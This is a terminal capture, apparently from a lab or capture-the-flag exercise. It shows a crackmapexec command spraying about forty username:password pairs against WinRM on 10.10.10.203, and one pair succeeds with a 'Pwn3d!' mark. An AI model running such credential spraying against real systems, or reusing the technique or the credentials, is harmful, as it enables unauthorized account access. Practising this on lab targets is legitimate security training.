 Desktop # crackmapexec winrm 10.10.10.203 -u users -p passwords --no-bruteforce --continue-on-success
WINRM 10.10.10.203 5985 NONE [*] None (name:10.10.10.203) (domain:None)
WINRM 10.10.10.203 5985 NONE [*] http://10.10.10.203:5985/wsman
WINRM 10.10.10.203 5985 NONE [-] None\nathen:wendel98
WINRM 10.10.10.203 5985 NONE [-] None\nichin:fqerfqerf
WINRM 10.10.10.203 5985 NONE [-] None\nichin:asifhiefh
WINRM 10.10.10.203 5985 NONE [-] None\noahip:player
WINRM 10.10.10.203 5985 NONE [-] None\nuahip:wkjdnw
WINRM 10.10.10.203 5985 NONE [-] None\oakhol:bxwdjhcue
WINRM 10.10.10.203 5985 NONE [-] None\owehol:supersecret
WINRM 10.10.10.203 5985 NONE [-] None\paihol:painfulcode
WINRM 10.10.10.203 5985 NONE [-] None\parhol:gitcommit
WINRM 10.10.10.203 5985 NONE [-] None\pathop:iliketomoveit
WINRM 10.10.10.203 5985 NONE [-] None\pauhor:nowayjose
WINRM 10.10.10.203 5985 NONE [-] None\payhos:icanjive
WINRM 10.10.10.203 5985 NONE [-] None\perhou:elvisisalive
WINRM 10.10.10.203 5985 NONE [-] None\peyhou:ineedvacation
WINRM 10.10.10.203 5985 NONE [-] None\phihou:pokemon
WINRM 10.10.10.203 5985 NONE [-] None\quehub:pickme
WINRM 10.10.10.203 5985 NONE [-] None\quihud:kindasecure
WINRM 10.10.10.203 5985 NONE [-] None\rachul:guesswho
WINRM 10.10.10.203 5985 NONE [-] None\raehun:idontknow
WINRM 10.10.10.203 5985 NONE [-] None\ramhun:thisis
WINRM 10.10.10.203 5985 NONE [-] None\ranhut:getting
WINRM 10.10.10.203 5985 NONE [-] None\rebhyd:rediculous
WINRM 10.10.10.203 5985 NONE [-] None\reeinc:iagree
WINRM 10.10.10.203 5985 NONE [-] None\reeing:tosomepoint
WINRM 10.10.10.203 5985 NONE [-] None\reiing:isthisenough
WINRM 10.10.10.203 5985 NONE [-] None\renipr:dummy
WINRM 10.10.10.203 5985 NONE [-] None\rhiire:users
WINRM 10.10.10.203 5985 NONE [-] None\riairv:canyou
WINRM 10.10.10.203 5985 NONE [-] None\ricisa:seewhich
WINRM 10.10.10.203 5985 NONE [-] None\robish:onesare
WINRM 10.10.10.203 5985 NONE [+] None\robisl:wolves11 (Pwn3d!)
WINRM 10.10.10.203 5985 NONE [-] None\robive:andwhich
WINRM 10.10.10.203 5985 NONE [-] None\ronkay:onesare
WINRM 10.10.10.203 5985 NONE [-] None\rubkei:the
WINRM 10.10.10.203 5985 NONE [-] None\rupkel:sheeps
WINRM 10.10.10.203 5985 NONE [-] None\ryakel:imtired
WINRM 10.10.10.203 5985 NONE [-] None\sabken:drjones
WINRM 10.10.10.203 5985 NONE [-] None\samken:aqua
WINRM 10.10.10.203 5985 NONE [-] None\sapket:hamburger
WINRM 10.10.10.203 5985 NONE [-] None\sarkil:friday
Desktop #